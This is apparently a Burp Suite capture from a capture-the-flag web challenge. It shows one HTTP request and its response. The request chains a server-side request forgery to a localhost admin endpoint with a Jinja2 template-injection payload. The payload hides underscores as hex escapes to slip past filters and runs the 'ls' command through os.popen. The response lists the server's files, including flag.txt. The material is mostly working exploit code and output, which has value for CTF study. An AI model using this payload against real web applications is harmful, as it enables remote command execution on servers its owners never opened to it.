 Send
Cancel
Target: https://wormhole.sunshinectf.games
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://wormhole.sunshinectf.games
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://wormhole.sunshinectf.games/fetch
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Allow: true
22
23 url=
http://127.0.0.1:8000/admin?template=%7b%7brequest%7cattr('application')%7cattr('%5cx5f%5cx5fglobals%5cx5f%5cx5f')%7cattr('%5cx5
f%5cx5fgetitem%5cx5f%5cx5f')('%5cx5f%5cx5fbuiltins%5cx5f%5cx5f')%7cattr('%5cx5f%5cx5fgetitem%5cx5f%5cx5f')('%5cx5f%5cx5fimport%5
cx5f%5cx5f')('os')%7cattr('popen')('ls')%7cattr('read')()%7d%7d
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
https://example.com
Enter a complete URL including http:// or https://
LAUNCH REQUEST
Dockerfile
README.md
app.py
docker-entrypoint.sh
flag.txt
pyproject.toml
requirements.txt
static
templates
uv.lock
Inspector
Notes
Explanations
Custom action